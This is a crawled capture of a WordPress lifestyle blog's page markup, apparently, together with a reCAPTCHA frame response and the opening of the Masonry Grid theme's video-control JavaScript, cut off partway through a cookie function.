                        <div class="header-searchbar-area">

                            <a href="javascript:void(0)" class="skip-link-search-start"></a>
                            
                            <form role="search" method="get" class="search-form" action="https://www.pal4real.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                        </div>

                        
                            <div class="search-content-area">
                                  
                                
                                    <div class="search-recent-posts">
                                        
            <div class="related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                        Let It Snow! Let It Snow In Berlin!                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" rel="bookmark">
                                        Eyes Speak the Truth: More Than Just a Sense                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/" rel="bookmark">
                                        Behind the Mask: Spider-Man’s Pain No One Sees                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                </div>

            </div>

                                                </div>

                                
                                
                                    <div class="search-popular-categories">
                                        
            <div class="popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="wrapper-inner">

                        
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-371" class="theme-grid-article post-371 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/blog/">
                                                            blog                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-371" class="theme-grid-article post-371 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/lifestyle-news/">
                                                            lifestyle news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-371" class="theme-grid-article post-371 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/world-news/">
                                                            world news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                    </div>
                </div>

            </div>
                                            </div>

                                
                            </div>

                        
                        <button type="button" id="search-closer" class="exit-search">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button>

                        <a href="javascript:void(0)" class="skip-link-search-end"></a>

                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">
                    <div class="offcanvas-close">

                        <a href="javascript:void(0)" class="skip-link-menu-start"></a>

                        <button type="button" class="button-offcanvas-close">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu">

                            <li class="page_item page-item-38"><div class="submenu-wrapper"><a href="https://www.pal4real.com/about/">About</a></div></li>
<li class="page_item page-item-40"><div class="submenu-wrapper"><a href="https://www.pal4real.com/contact/">Contact Us</a></div></li>
<li class="page_item page-item-48"><div class="submenu-wrapper"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></div></li>
<li class="page_item page-item-908"><div class="submenu-wrapper"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></div></li>
<li class="page_item page-item-834"><div class="submenu-wrapper"><a href="https://www.pal4real.com/videos/">Videos</a></div></li>

                        </ul>
                    </nav><!-- .primary-menu-wrapper -->
                </div>

                
                <a href="javascript:void(0)" class="skip-link-menu-end"></a>

            </div>
        </div>

    	
    <footer id="site-footer" role="contentinfo">

                <div class="footer-credits">
            <div class="wrapper">
                <div class="wrapper-inner">

                    <div class="column column-9">

                        <div class="footer-copyright">

                            Copyright &copy 2026 <a href="https://www.pal4real.com/" title="Pal4real" ><span>Pal4real. </span></a> All rights reserved.<br>Theme: Masonry Grid By <a href="https://www.themeinwp.com/theme/masonry-grid"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
                        </div>

                    </div>

                    <div class="column column-3">
                        
        <a class="to-the-top theme-action-control" href="#site-header">
            <span class="action-control-trigger" tabindex="-1">
                <span class="to-the-top-long">
                    To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
                <span class="to-the-top-short">
                    Up <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
            </span>
        </a>
    
                        </div>

                </div>
            </div>
        </div>
    
    </footer>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masonry-grid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-posts-view-script-js-extra">
var wp_post_views_ajax_object = {"ajaxurl":"https://www.pal4real.com/wp-admin/admin-ajax.php","nonce":"473302d201","post_id":"371"};
//# sourceURL=wp-posts-view-script-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=1.1" id="wp-posts-view-script-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.pal4real.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script id="masonry-grid-pagination-js-extra">
var masonry_grid_pagination = {"paged":"1","maxpage":"0","nextLink":null,"ajax_url":"https://www.pal4real.com/wp-admin/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"351291851d"};
//# sourceURL=masonry-grid-pagination-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/pagination.js?ver=6.9" id="masonry-grid-pagination-js"></script>
<script id="masonry-grid-custom-js-extra">
var masonry_grid_custom = {"single_post":"1","masonry_grid_ed_post_reaction":"","play":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" /\u003E\u003C/svg\u003E","pause":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" /\u003E\u003C/svg\u003E","mute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"\u003E\u003Cpath fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" /\u003E\u003C/svg\u003E","cross":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"\u003E\u003Cpolygon fill=\"currentColor\" fill-rule=\"evenodd\" points=\"6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102\" /\u003E\u003C/svg\u003E","unmute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"\u003E\u003Cpath fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" /\u003E\u003C/svg\u003E","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
//# sourceURL=masonry-grid-custom-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/custom.js?ver=6.9" id="masonry-grid-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pal4real.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pal4real.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 17:50:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z1pBBU8HBD24nq0tilsD9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017833669');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/custom.js?ver=6.9
body_size: 6755
content:
// Vimeo Vieo Function
Masonry_Grid_Vimeo();
function Masonry_Grid_Vimeo() {
    /*! vimeo-jquery-api 2016-05-05 */
    !function (a, b) {
        var c = {
            catchMethods: {methodreturn: [], count: 0}, init: function (b) {
                ;var c, d, e;
                b.originalEvent.origin.match(/vimeo/gi) && "data" in b.originalEvent && (e = "string" === a.type(b.originalEvent.data) ? a.parseJSON(b.originalEvent.data) : b.originalEvent.data, e && (c = this.setPlayerID(e), c.length && (d = this.setVimeoAPIurl(c), e.hasOwnProperty("event") && this.handleEvent(e, c, d), e.hasOwnProperty("method") && this.handleMethod(e, c, d))))
            }, setPlayerID: function (b) {
                return a("iframe[src*=" + b.player_id + "]")
            }, setVimeoAPIurl: function (a) {
                return "http" !== a.attr("src").substr(0, 4) ? "https:" + a.attr("src").split("?")[0] : a.attr("src").split("?")[0]
            }, handleMethod: function (a) {
                this.catchMethods.methodreturn.push(a.value)
            }, handleEvent: function (b, c, d) {
                switch (b.event.toLowerCase()) {
                    case"ready":
                        for (var e in a._data(c[0], "events")) e.match(/loadProgress|playProgress|play|pause|finish|seek|cuechange/) && c[0].contentWindow.postMessage(JSON.stringify({
                            method: "addEventListener",
                            value: e
                        }), d);
                        if (c.data("vimeoAPICall")) {
                            for (var f = c.data("vimeoAPICall"), g = 0; g < f.length; g++) c[0].contentWindow.postMessage(JSON.stringify(f[g].message), f[g].api);
                            c.removeData("vimeoAPICall")
                        }
                        c.data("vimeoReady", !0), c.triggerHandler("ready");
                        break;
                    case"seek":
                        c.triggerHandler("seek", [b.data]);
                        break;
                    case"loadprogress":
                        c.triggerHandler("loadProgress", [b.data]);
                        break;
                    case"playprogress":
                        c.triggerHandler("playProgress", [b.data]);
                        break;
                    case"pause":
                        c.triggerHandler("pause");
                        break;
                    case"finish":
                        c.triggerHandler("finish");
                        break;
                    case"play":
                        c.triggerHandler("play");
                        break;
                    case"cuechange":
                        c.triggerHandler("cuechange")
                }
            }
        }, d = a.fn.vimeoLoad = function () {
            var b = a(this).attr("src"), c = !1;
            if ("https:" !== b.substr(0, 6) && (b = "http" === b.substr(0, 4) ? "https" + b.substr(4) : "https:" + b, c = !0), null === b.match(/player_id/g)) {
                c = !0;
                var d = -1 === b.indexOf("?") ? "?" : "&",
                    e = a.param({api: 1, player_id: "vvvvimeoVideo-" + Math.floor(1e7 * Math.random() + 1).toString()});
                b = b + d + e
            }
            return c && a(this).attr("src", b), this
        };
        jQuery(document).ready(function () {
            a("iframe[src*='vimeo.com']").each(function () {
                d.call(this)
            })
        }), a(["loadProgress", "playProgress", "play", "pause", "finish", "seek", "cuechange"]).each(function (b, d) {
            jQuery.event.special[d] = {
                setup: function () {
                    var b = a(this).attr("src");
                    if (a(this).is("iframe") && b.match(/vimeo/gi)) {
                        var e = a(this);
                        if ("undefined" != typeof e.data("vimeoReady")) e[0].contentWindow.postMessage(JSON.stringify({
                            method: "addEventListener",
                            value: d
                        }), c.setVimeoAPIurl(a(this))); else {
                            var f = "undefined" != typeof e.data("vimeoAPICall") ? e.data("vimeoAPICall") : [];
                            f.push({message: d, api: c.setVimeoAPIurl(e)}), e.data("vimeoAPICall", f)
                        }
                    }
                }
            }
        }), a(b).on("message", function (a) {
            c.init(a)
        }), a.vimeo = function (a, d, e) {
            var f = {}, g = c.catchMethods.methodreturn.length;
            if ("string" == typeof d && (f.method = d), void 0 !== typeof e && "function" != typeof e && (f.value = e), a.is("iframe") && f.hasOwnProperty("method")) if (a.data("vimeoReady")) a[0].contentWindow.postMessage(JSON.stringify(f), c.setVimeoAPIurl(a)); else {
                var h = a.data("vimeoAPICall") ? a.data("vimeoAPICall") : [];
                h.push({message: f, api: c.setVimeoAPIurl(a)}), a.data("vimeoAPICall", h)
            }
            return "get" !== d.toString().substr(0, 3) && "paused" !== d.toString() || "function" != typeof e || (!function (a, d, e) {
                var f = b.setInterval(function () {
                    c.catchMethods.methodreturn.length != a && (b.clearInterval(f), d(c.catchMethods.methodreturn[e]))
                }, 10)
            }(g, e, c.catchMethods.count), c.catchMethods.count++), a
        }, a.fn.vimeo = function (b, c) {
            return a.vimeo(this, b, c)
        }
    }(jQuery, window);
}
// global variable for the action
var action = [];
var iframe = document.getElementsByClassName("video-main-wraper");
var src;
var ratio_class;
Masonry_Grid_Video();
Masonry_Grid_Video('video-main-wraper-2');
function Masonry_Grid_Video(VideoWraperClass = '', youtubeClass = 'twp-iframe-video-youtube') {
    if (VideoWraperClass) {
        iframe = document.getElementsByClassName(VideoWraperClass);
    }
    Array.prototype.forEach.call(iframe, function (el) {
        // Do stuff here
        var id = el.getAttribute("data-id");
        var autoplay = el.getAttribute("data-autoplay");
        if (autoplay == 'autoplay-enable') {
            autoplay = 1;
        } else {
            autoplay = 0;
        }
        jQuery(document).ready(function ($) {
            "use strict";
            src = $(el).find('iframe').attr('src');
            if (src) {
                if (src.indexOf('youtube.com') != -1) {
                    $(el).find('iframe').attr('width', '');
                    $(el).find('iframe').attr('height', '');
                    $(el).find('iframe').attr('id', id);
                    $(el).find('iframe').addClass(youtubeClass);
                    if (autoplay) {
                        $(el).find('iframe').attr('src', src + '&enablejsapi=1&autoplay=1&mute=1&rel=0&modestbranding=0&autohide=0&showinfo=0&controls=0&loop=1');
                    } else {
                        $(el).find('iframe').attr('src', src + '&enablejsapi=1');
                    }
                }
                if (src.indexOf('vimeo.com') != -1) {
                    $(el).find('iframe').attr('id', id);
                    $(el).find('iframe').addClass('twp-iframe-video-vimeo');
                    if (autoplay) {
                        $(el).find('iframe').attr('src', src + '&title=0&byline=0&portrait=0&transparent=0&autoplay=1&controls=0&loop=1');
                    } else {
                        $(el).find('iframe').attr('src', src + '&title=0&byline=0&portrait=0&transparent=0&autoplay=0&controls=0&loop=1');
                    }
                    $(el).find('iframe').attr('allow', 'autoplay;');
                    var player = document.getElementById(id);
                    $(player).vimeo("setVolume", 0);
                    $('#' + id).closest('.entry-video').find('.twp-mute-unmute').on('click', function () {
                        if ($(this).hasClass('unmute')) {
                            $(player).vimeo("setVolume", 1);
                            $(this).removeClass('unmute');
                            $(this).addClass('mute');
                            $(this).find('.twp-video-control-action').empty();
                            $(this).find('.twp-video-control-action').html(masonry_grid_custom.unmute);
                            $(this).find('.screen-reader-text').html(masonry_grid_custom.unmute_text);
                        } else if ($(this).hasClass('mute')) {
                            $(player).vimeo("setVolume", 0);
                            $(this).removeClass('mute');
                            $(this).addClass('unmute');
                            $(this).find('.twp-video-control-action').empty();
                            $(this).find('.twp-video-control-action').html(masonry_grid_custom.mute)
                        }
                    });
                    $('#' + id).closest('.entry-video').find('.twp-pause-play').on('click', function () {
                        if ($(this).hasClass('play')) {
                            $(player).vimeo('play');
                            $(this).removeClass('play');
                            $(this).addClass('pause');
                            $(this).find('.twp-video-control-action').html(masonry_grid_custom.pause);
                            $(this).find('.screen-reader-text').html(masonry_grid_custom.pause_text);
                        } else if ($(this).hasClass('pause')) {
                            $(player).vimeo('pause');
                            $(this).removeClass('pause');
                            $(this).addClass('play');
                            $(this).find('.twp-video-control-action').html(masonry_grid_custom.play);
                            $(this).find('.screen-reader-text').html(masonry_grid_custom.play_text);
                        }
                    });
                }
            } else {
                var currentVideo;
                $(el).find('video').attr('loop', 'loop');
                $(el).find('video').attr('autoplay', 'autoplay');
                $(el).find('video').removeAttr('controls');
                $(el).find('video').attr('id', id);
                $('#' + id).closest('.entry-video').find('.twp-mute-unmute').on('click', function () {
                    if ($(this).hasClass('unmute')) {
                        currentVideo = document.getElementById(id);
                        $(currentVideo).prop('muted', false);
                        $(this).removeClass('unmute');
                        $(this).addClass('mute');
                        $(this).find('.twp-video-control-action').html(masonry_grid_custom.unmute);
                        $(this).find('.screen-reader-text').html(masonry_grid_custom.unmute_text);
                    } else if ($(this).hasClass('mute')) {
                        currentVideo = document.getElementById(id);
                        $(currentVideo).prop('muted', true);
                        $(this).removeClass('mute');
                        $(this).addClass('unmute');
                        $(this).find('.twp-video-control-action').html(masonry_grid_custom.mute)
                    }
                });
                if (autoplay) {
                    setTimeout(function () {
                        if ($('#' + id).length) {
                            currentVideo = document.getElementById(id);
                            currentVideo.play();
                        }
                    }, 3000);
                }
                $('#' + id).closest('.entry-video').find('.twp-pause-play').on('click', function () {
                    if ($(this).hasClass('play')) {
                        currentVideo = document.getElementById(id);
                        currentVideo.play();
                        $(this).removeClass('play');
                        $(this).addClass('pause');
                        $(this).find('.twp-video-control-action').html(masonry_grid_custom.pause);
                        $(this).find('.screen-reader-text').html(masonry_grid_custom.pause_text);
                    } else if ($(this).hasClass('pause')) {
                        currentVideo = document.getElementById(id);
                        currentVideo.pause();
                        $(this).removeClass('pause');
                        $(this).addClass('play');
                        $(this).find('.twp-video-control-action').html(masonry_grid_custom.play);
                        $(this).find('.screen-reader-text').html(masonry_grid_custom.play_text);
                    }
                });
            }
        });
    });
}
// this function gets called when API is ready to use
function onYouTubePlayerAPIReady() {
    jQuery(document).ready(function ($) {
        "use strict";
        Masonry_GridYoutubeVideo('.twp-iframe-video-youtube');
    });
}
function Masonry_GridYoutubeVideo(YTVideoClass = '') {
    $(YTVideoClass).each(function () {
        var id = $(this).attr('id');
        // create the global action from the specific iframe (#video)
        action[id] = new YT.Player(id, {
            events: {
                // call this function when action is ready to use
                'onReady': function onReady() {
                    var autoplay = $(this).closest('.theme-video-panel').attr('data-autoplay');
                    if (autoplay == 'autoplay-enable') {
                        action[id].playVideo();
                    }
                    $('#' + id).closest('.entry-video').find('.twp-pause-play').on('click', function () {
                        var id = $(this).attr('attr-id');
                        if ($(this).hasClass('play')) {
                            action[id].playVideo();
                            $(this).removeClass('play');
                            $(this).addClass('pause');
                            $(this).find('.twp-video-control-action').html(masonry_grid_custom.pause);
                            $(this).find('.screen-reader-text').html(masonry_grid_custom.pause_text);
                        } else if ($(this).hasClass('pause')) {
                            action[id].pauseVideo();
                            $(this).removeClass('pause');
                            $(this).addClass('play');
                            $(this).find('.twp-video-control-action').html(masonry_grid_custom.play);
                            $(this).find('.screen-reader-text').html(masonry_grid_custom.play_text);
                        }
                    });
                    $('#' + id).closest('.entry-video').find('.twp-mute-unmute').on('click', function () {
                        var id = $(this).attr('attr-id');
                        if ($(this).hasClass('unmute')) {
                            action[id].unMute();
                            $(this).removeClass('unmute');
                            $(this).addClass('mute');
                            $(this).find('.twp-video-control-action').html(masonry_grid_custom.unmute);
                            $(this).find('.screen-reader-text').html(masonry_grid_custom.unmute_text);
                        } else if ($(this).hasClass('mute')) {
                            action[id].mute();
                            $(this).removeClass('mute');
                            $(this).addClass('unmute');
                            $(this).find('.twp-video-control-action').html(masonry_grid_custom.mute);
                            $(this).find('.screen-reader-text').html(masonry_grid_custom.mute_text);
                        }
                    });
                },
            }
        });
    });
}
// Inject YouTube API script
var tag = document.createElement('script');
tag.src = "https://www.youtube.com/player_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
function Masonry_Grid_SetCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
